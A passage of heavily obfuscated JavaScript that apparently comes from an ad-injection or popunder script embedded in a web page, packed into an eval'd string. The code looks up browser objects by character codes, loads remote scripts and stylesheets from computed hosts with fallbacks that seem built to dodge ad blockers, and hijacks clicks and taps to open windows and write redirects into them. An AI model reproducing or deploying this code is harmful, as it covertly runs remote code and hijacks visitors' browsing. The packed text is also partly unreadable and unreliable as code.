b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167085, 1167098, 60)"));
		} else {
			eval((function(O9){for(var f9="",u9=0,s9=function(O9,n9){for(var M9=0,v9=0;v9<n9;v9++){M9*=96;var I9=O9.charCodeAt(v9);if(I9>=32&&I9<=127){M9+=I9-32;}}return M9;};u9<O9.length;){if(O9.charAt(u9)!="`")f9+=O9.charAt(u9++);else{if(O9.charAt(u9+1)!="`"){var E9=s9(O9.charAt(u9+3),1)+5;f9+=f9.substr(f9.length-s9(O9.substr(u9+1,2),2)-E9,E9);u9+=4;}else{f9+="`";u9+=2;}}}return f9;})("var h9c0=window;for(var b9 in` 5 ){if(b9.length===((0x1C7,2.22E2)<=61.40E1?(20.1E1,9):(0x78,0x21D))&&b9.charCodeAt(((0x1E,50)<66?(0x149,6` P 143,0x96)<87?99:(109,0x2)))===(41.90E1>(44.,45)` X D2,116):(9.,0x7C))&&b9.charCodeAt(((127.,69.)<=5.0E2?(43,8):(0xD5,100)<=(1.469E3,51.)?(0x95,15` ? 1E7,82.80E1)))===(0x2C>(0x22,55)?(2.22E2,9):(2.25E2,0x3D)<=(39,31.40E1)?(9.790E2,114):(0x50,38.2E1)<=73.?9:(74,97.4E1))&&b9.charCodeAt(((0x1C9,0xC1)>=38.?(0x56,4):(0x1EB,94.60E1)))===((9.57E2,0x212)!=(0x1FD,5.3E2)?(0x226,300` Y!A,7.83E2)<40.?300` 1 DB,8.97E2)>6.15E2?(114.,103):(7.84E2,0x1FD))&&b9.charCodeAt(((8.790` ;!32)<132?7.53E2:(10.11` V!B1)<=(0x256,87.)?0x247:(1.94E2,108.)<=0xAC?(0x214,0):(64.3E1,0xE6)))===((0x1F7,122` I!E?(0x165,110):(85,0x2D)))break};for(var U9 in h9c0){if(U9.length===(132.<=(0x156,0x8A)?` ( D,6):(135.,0x134))&&U9.charCodeAt(3)===((0x1FA,1.341E3)<=0x88?0x231:(12` Y!F1)>124?(1.03E2,100):64.2E1<(20,133.)?(12.44E2,2.7E1):(0x1D4,2))&&U9.charCodeAt(5)===119` (+1` 3 05` @+0)===(0x153<=(3,85.)?10.72E2:(0xAB,13.75E2)>=(117.,0x39)?(20,119):(97.,9.9E1)>=(0x1D3,0x1DD)?117.30E1:(0x9C,12.4E1)))break};for(var T9 in h9c0){if(T9.length===(139.6E1>(33.2E1,0x1F0)?(6.,7):(0x173,0x17)>(0xAB,0x1BF)?60:(0,0x14E)<(0x226,129.)?(62.,132):(85.,0))&&T9.charCodeAt(4)===111` (+6` 3 2` \',2` J!5` @+0)===((119.9E1,0x3D)<139?(10.48E2,104):(141.,82)>=(111.5E1,77.2E1)?4.24E2:(146.,85.30E1)<=4.17E2?\"E\":(0x156,6.)))break};for(var d9 in h9c0){if(d9.length===((140.,86)<=(6.67E2,31.)?97.:(37.,2.25E2)<1.321E3?(126.,8):29>=(0x239,75)?19:(0xDF,0x1CD))&&d9.charCodeAt(((0x62,0x22C)<=5.65E2?(0x18,5):(0x89,81.)))===101&&d9.charCodeAt((0x193>=(0x86,0x166)?(1,7):(5.,6` R\"16` E\/42<(26.,3.44E2)?(0x2C,3):(1.1360E3,56.)>=(0x197,0x127` B 80,21.0E1):(111.,2.40E1)))===((114,13.370E2)<=(81.,122.)?(66` $!:(0x19C,140)>(0xAD,13.67E2)?(6.7E2,\"i\"):0x1CB>(104.4E1,0xED)?(0x213,117):(96,136))&&d9.charCodeAt(((2.39E2,0x2A)<=(9,0xD2)?(131.,0):(27.8E1,0x1D)))===((0x195,55.6E1)>=0xBE?(113.,100):0x18C>(2.63E2,4.05E2)?14:115.>(14.11E2,0xA1)?(3.30E1,0x1FB):(135.,0xC4)))break};(function(H7,T2,d2,E3,q3){var V7=(0xBE>(38.,0x1A5)?(0x215,83.):(7.55E2,0x3A)<=(131.3E1,136)?(115.,\"k\"):(0x1CC,63)),s4=\"eS\",I4=\"mo\",t3=\"2\",h6=\"3\",i7=\"ri\",M4=\"to\",n4=\"sp\",g7=\'z\',v4=(0x11E<=(0xF6,14.950E2)?(0xFE,60):(3.85E2,0xA1)),Z3=\"et\",O3=\'w\',W3=\"ex\",J7=\"nd\",L3=23,P3=21,z6=9,x3=17,t6=16,e6=15,y6=14,X3=((4.18E2,2.030E2)<(0xF9,0x243)?(3.69E2,13):(119.,131)),q6=((0x125,55.80E1)>0x1E1?(0x51,12):(0x1DA,0x198)<=16.?(17.6E1,65` : A4,0x1A9)>(131.,108.2E1)?(1.074E3,\'a\'):(99,1.304E3)),W6=10,K6=6,F6=5,N6=((56.,0xE2)>=(96,56.)?(41,7):(43,0x1AC)),x6=8,Y=((0x71,77)<70.3E1?(1.19E2,4):(0x99,0x10A)),y3=\'6\',p7=((1.239E3,58.30E1)>101.2E1?(5.4E1,5):95<=(0xCE,0x1D8)?(0x13B,\'0\'):79>=(57` X ,75.10E1)?0x129:(0x203,57.1E1)),m4=\'2\',w6=3,E4=\'7\',o4=\'10\',S7=\'Wi\',c=1,r3=\"0\",w3=\"\",f6=2,B7=false,e3=\"yl\",K3=\'1\',a4=\"ac\",W7=\"pl\",t4=\"er\",x4=\"is\",Y3=\'=\',A3=((138,0x24C)<=(28,1.24E2)?(78,0x17C):(5,0xBF)<0x22C?(1.432E3,\'?\'):(69.,94.60E1)),L4=\"pu\",l3=\"te\",R4=\"St\",z7=\'\',Y6=20,k4=\"bs\",D3=\'3\',C3=\'8\',q7=\"ov\",X4=\'de\',D7=1000,l4=\'io\',C7=\"hi\",K4=\"em\",A4=\"tN\",Y7=\"ar\",c3=\'b\',y7=\"se\",e7=((68.4E1,2.33E2)>=(141` - 17.1E1)?(0x1C9,\"O\"):(84` I 7.87E2)<141.?64.:(35,0x122)),P4=\'y\',Z4=\'css\',L6=((9.43E2,11.86E2)>=0x147?(0x104,\"g\"):(119,0x16)),m3=((0x1ED,48)<=(14.,9.97E2)?(86.,\"T\"):(27.,0x183)),w7=\"ge\",r7=\"de\",d4=\"No\",d7=\"Ch\",G6=\"v\",c7=\"rem\",u3=\"N\",o3=\"dy\",T7=\"bo\",D=(0x200<=(50.5E1,0x214)?(0x21E,\'i\'):(0xC9,84.)>(106.0` B FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var 